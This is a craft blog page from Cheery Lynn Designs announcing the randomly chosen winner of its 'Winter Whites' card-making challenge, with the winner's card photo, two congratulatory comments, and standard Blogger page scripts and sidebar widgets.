<meta content='  What wonderful entries we had last week for our Winter Whites themed challenge.    Our randomly selected winner is:  Random Integer Genera...' name='twitter:description'/>
<div class="post-body entry-content" id="post-body-5599279814494465778" itemprop="description articleBody">
<div style="text-align: center;">
<span style="font-family: inherit;">What wonderful entries we had last week for our Winter Whites themed challenge.</span><br />
<span style="font-family: inherit;"><br /></span>
<span style="font-family: inherit; font-size: large;"><b>&nbsp;Our randomly selected winner is:</b></span><br />
<span style="font-family: inherit;">Random Integer Generator</span><br />
<span style="font-family: inherit;">Here is your random number:</span><br />
<span style="font-size: large;">7</span><br />
<span style="font-size: large;"><br /></span>

<span style="font-family: inherit; font-size: large;"><a href="http://cardsbydorothy.blogspot.com/2016/01/snowy-white-mountain-scene.html" target="_blank">Dorothy S</a></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN1NEGlcmTGx5ky1CqQfwGlVX6S-9TYUD1uue4y1W5ogV2yb3lRmW3twwu0oTScChnarIqnQSD7gea7wvJQ3WsCZRqw2LEoHhx0FrR4TfTt8CR5KWJLJjqFpdR9ZaR9pIAF828HlOs83Y/s1600/1-10+Dorothy+S.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="510" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN1NEGlcmTGx5ky1CqQfwGlVX6S-9TYUD1uue4y1W5ogV2yb3lRmW3twwu0oTScChnarIqnQSD7gea7wvJQ3WsCZRqw2LEoHhx0FrR4TfTt8CR5KWJLJjqFpdR9ZaR9pIAF828HlOs83Y/s640/1-10+Dorothy+S.jpg" width="640" /></a></div>
</div>
<div style="text-align: center;">
<span style="font-family: inherit;">Congratulations&nbsp;<span style="font-family: inherit;">Dorothy</span>. Please <a href="mailto:judy@cheerylynndesigns.com">contact Judy by clicking here</a>&nbsp;for your $20 shopping spree to Cheery Lynn Designs.&nbsp; Be sure to grab 
the winner's badge from the right sidebar for display on your blog.&nbsp; And
 thank you to everyone who joined in on the challenge.&nbsp; We hope to see 
you again in this week's Snowflakes challenge.</span></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html&title=Cheery Lynn Designs Winter Whites Challenge Winner' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html&title=Cheery Lynn Designs Winter Whites Challenge Winner' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html&title=Cheery Lynn Designs Winter Whites Challenge Winner' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN1NEGlcmTGx5ky1CqQfwGlVX6S-9TYUD1uue4y1W5ogV2yb3lRmW3twwu0oTScChnarIqnQSD7gea7wvJQ3WsCZRqw2LEoHhx0FrR4TfTt8CR5KWJLJjqFpdR9ZaR9pIAF828HlOs83Y/s640/1-10+Dorothy+S.jpg&description=  What wonderful entries we had last week for our Winter Whites themed challenge.    Our randomly selected winner is:  Random Integer Genera...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html&title=Cheery Lynn Designs Winter Whites Challenge Winner' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-challenge-219.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cheerylynndesigns.blogspot.com/2016/01/create-flowers-by-julie-lavalette.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
winners
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html' itemprop='url'/>
<a class='timestamp-link' href='https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-01-10T03:30:00-05:00'>3:30&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4282534176420070353/573128652098116328' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1642557715'>
<a href='https://www.blogger.com/post-edit.g?blogID=4282534176420070353&postID=573128652098116328&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=573128652098116328&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=573128652098116328&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=573128652098116328&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=573128652098116328&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=573128652098116328&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://cheerylynndesigns.blogspot.com/search/label/winners' rel='tag'>winners</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c425066410689656966"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg7KqY0fS9Jvbby_4qU5YjVvWb6BXXfgIdABgVaT5F5-5ZTNo6G_dTOb1zgcSJkJp_uvVU6Ir8ORAB5KAKat3-mWmm9-aqgPGwy4TaeU64Y4RUCp7XF5j3rkmpZPNE6Q/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14098143001102171343" rel="nofollow">Juliz Design Post</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html?showComment=1452424946651#c425066410689656966">January 10, 2016 at 6:22&#8239;AM</a></span></div><p class="comment-content">Such a pretty card. Congratulations Dorothy, have fun shopping here at Cheery Lynn Designs.<br>Julie x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="425066410689656966">Reply</a><span class="item-control blog-admin blog-admin pid-777629818"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/425066410689656966">Delete</a></span></span></div><div class="comment-replies"><div id="c425066410689656966-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c425066410689656966-ra" class="thread-chrome thread-expanded"><div></div><div id="c425066410689656966-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="425066410689656966">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c425066410689656966-ce"></div></li><li class="comment" id="c2555074431281907845"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwngIgBbOneUgmdmiFKAWAxxqsGvFF4dVqk0AJyacgPjuohOAWokAoCqxzFIIgYchHnmWPSyUwKigZ61zEqbNMhcbhPSRgAlXKjf013r_lpNrxCoVpxsT4HNOEGCB8VIs/s45-c/1a+-+Sept+3%2C+2015+.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01879361412573321577" rel="nofollow">Dorothy S</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html?showComment=1452514731915#c2555074431281907845">January 11, 2016 at 7:18&#8239;AM</a></span></div><p class="comment-content">Thank you for selecting my card.  Yes, I will definitely have fun shopping!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2555074431281907845">Reply</a><span class="item-control blog-admin blog-admin pid-1372647545"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/2555074431281907845">Delete</a></span></span></div><div class="comment-replies"><div id="c2555074431281907845-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2555074431281907845-ra" class="thread-chrome thread-expanded"><div></div><div id="c2555074431281907845-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2555074431281907845">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2555074431281907845-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="573128652098116328"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Thank you for your support of Cheery Lynn Designs.  We love to read your comments and appreciate you taking the time to leave them.</p>
<p>Note: Only a member of this blog may post a comment.</p>
<a href='https://www.blogger.com/comment/frame/4282534176420070353?po=573128652098116328&hl=en&saa=85391&origin=https://cheerylynndesigns.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-challenge-219.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cheerylynndesigns.blogspot.com/2016/01/create-flowers-by-julie-lavalette.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://cheerylynndesigns.blogspot.com/feeds/573128652098116328/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Copyright Statement</h2>
<div class='widget-content'>
<p><br />
All content, including designs, pictures and words are the exclusive property of the author of each blog post. Information shared here is for inspiration only and may not be copied for publication, competition or profit. 

Thank you for your cooperation.</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About This Blog</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gotRvc_fiPsw9iUyL9iWgLUFYci661yj2Ny5HOZ9OWGm_rHAnmGxmbUEw3lZHtGQqKwYnDAqiFPVk17pWGBpy2SAwQ19Hix-L9HL4PR2_FJbYRjm18-HgctXMQSsPLsQtpIatx98Wtw/w2048-h1152-no/" alt="About Cheery Lynn Designs" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gotRvc_fiPsw9iUyL9iWgLUFYci661yj2Ny5HOZ9OWGm_rHAnmGxmbUEw3lZHtGQqKwYnDAqiFPVk17pWGBpy2SAwQ19Hix-L9HL4PR2_FJbYRjm18-HgctXMQSsPLsQtpIatx98Wtw/w2048-h1152-no/" />
				</div>
<div style="text-align: justify">Join us for inspirational projects using Cheery Lynn Designs dies and other arts and crafts tools from a team of wonderful designers.  <br /> <br />
Get ideas, crafty tips and tricks, participate in design contests and super fun blog hops, win shopping sprees and more!

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/cheerylynndesigns" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/CheeryLynn" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/+CheeryLynnDesignsDies" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/cheerylynndesigns/" title="instagram"></a></li>
<li><a class="pinterest" href="https://www.pinterest.com/cheeryld/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>GET REWARDED!</h2>
<div class='widget-content'>
<a href='https://cheerylynndesigns.com'>
<img alt='GET REWARDED!' height='229' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRaxt42bw-CXSJkwT0oCMwJshEXd0C4psZp6ib1mzP1tasDu0KWO-FBIcKqznE7J7f08cSiN4GmUG1xoA4vQFjm9drTEKwYDw7EJIpbqgH7nRkTIkGUfECzO1Lv6I8EvDxqrdGf3rbcsE/s231/CLD_rewards.jpg' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>SEARCH THIS BLOG</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://cheerylynndesigns.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2018/07/whimsical-bee-card-with-cheryl-walker.html'>
<img alt='Whimsical Bee Card with Cheryl Walker' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqq9TeThHFazdVUjv20UDk8f_JUmyS5YWCkB6qi1ZK9K-KchJ3Gca4aZrqsFjOu8Zpm2Sv1rZKbI4fAlcKlKo8igAg6rER4bh7isM0zhDOBqKnNW6vxfRps-s3LedMT3dne4KZjUCg8JQ/s72-c/cheery+lynn+july+31st+post.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2018/07/whimsical-bee-card-with-cheryl-walker.html'>Whimsical Bee Card with Cheryl Walker</a></div>
<div class='item-snippet'>  &#160;Hello everyone and Happy Tuesday to you all! Today I&#39;m sharing a super sweet card I made using Cheery Lynn Designs darling dies. LOVE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/02/cheery-lynn-designs-challenge-223-add.html'>
<img alt='Cheery Lynn Designs Challenge #223 - Add a Flourish Theme' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfAl72u1LtQZ8tcZ6xcZX1MVCt6FqjzuR-ElKw3mJn3hpWDr3pzH5hzTfePbwoiQ9PvHN6COHYlF1qH_vGF-wFdGVfhgSjXFP-gEuxjPxOhW3dSG4XbGdVR6kw-jAqHSElZbHoxwbX1gM/s72-c/2-18-16-1.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/02/cheery-lynn-designs-challenge-223-add.html'>Cheery Lynn Designs Challenge #223 - Add a Flourish Theme</a></div>
<div class='item-snippet'>  As always, the entries we had for our Tickled Pink challenge were fabulous.&#160;  Thank you to all who entered, we enjoy seeing your creations...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/05/cheery-lynn-designs-may-2016-new.html'>
<img alt='Cheery Lynn Designs May 2016 NEW RELEASE Blog Hop' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGo7QgM_VsXLIWidDJcRauc1gpuAg0q8cPWKopqgeAlRe4rMy3ssW2kD9YP2_X-zch2gAh7u6AN7HJby6bJ16nz-JJ0CF5Z61z2LaNcEEirYUbG2YTzs6rDRH15MtgxiUqLv4QrwJzWj0/s72-c/May+2016+Blog+banner.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/05/cheery-lynn-designs-may-2016-new.html'>Cheery Lynn Designs May 2016 NEW RELEASE Blog Hop</a></div>
<div class='item-snippet'> Hello everyone and welcome to January 2016 New Release Blog Hop at Cheery Lynn Designs !         Today you will see some great projects fea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/four-different-flowers-tutorial.html'>
<img alt='Four Different Flowers - Tutorial' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi46kNOrMW29ctO7WJoBU7SbtEMJpS3sNlb9ShC90FuiHTxFPue68uwJuYC7AtfpSLx-PdRlOqn8wBk3vjJXVx_45NpAtCUInSdfu5MWxsvbKxRa9d0MXj_v7uDi9YmjNPYWCscux7PNolj/s72-c/Flower+Tutorials.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/four-different-flowers-tutorial.html'>Four Different Flowers - Tutorial</a></div>
<div class='item-snippet'>    Please Note: This post is graphic intensive.   I love making flowers!&#160; So this week I have created some flowers using a range of differe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/03/cheery-lynn-march-blog-hop-featuring.html'>
<img alt='Cheery Lynn March Blog Hop Featuring the New IOE Plates and FRAME-IT Embossing Folder' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilN7Tj4My1t8GJQzdnTI2Rw5dUzKHEq8Ek6LQ_fag_3B5cdDZ7ub0oEZ5-vJQeSd9YwTtD2u3AoSz5A7Rzr0mYn7gPzARkrx9z1CbdFRR3xzh4qasxEMPurw3txgOX8iul79E7_e6iKRQ/s72-c/cheery+lynn+store+logo.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/03/cheery-lynn-march-blog-hop-featuring.html'>Cheery Lynn March Blog Hop Featuring the New IOE Plates and FRAME-IT Embossing Folder</a></div>
<div class='item-snippet'>  Hello everyone and welcome to our March Blog Hop at Cheery Lynn Designs !        Today you will see some great projects featuring the NEW ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/bless-you.html'>
<img alt='Bless You!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi27FJJXGJrQl-Ip-5yFKlZ4XF5RYKaadhTT-oo0BnGF18MGMa0X1sJhqzWVvZqFRyb-gXyEWiU1xsOcL3VinkRPBl7AkfRkaH3fkMRxfiELNnsrer3YhdrHv3wQrffKCGjgc4klyoATpI/s72-c/DSC04154.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/bless-you.html'>Bless You!</a></div>
<div class='item-snippet'>    Hi every one and welcome back. &#160;Celeste here with you for another Cheery Lynn Designs  Project.     For a long time I have wanted to dre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/cheery-lynn-designs-challenge-14-red_6.html'>
<img alt='Cheery Lynn Designs Challenge 14 - Red and White' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Dbdb-K4Wd2QQhhOR5TnYdaTSh4MnNqwkrsDPwgM4549iPLl7zkKO6JNloiMyXNP3IQvXF5YfczisCpfU3DU4uhwY5JC6Xrxfq1umvZIINT1t4PbDHEJh4FvfjHO-sTos2Ods5NeBE4s/s72-c/Me.JPG' width='72'/>
</a>
</div>
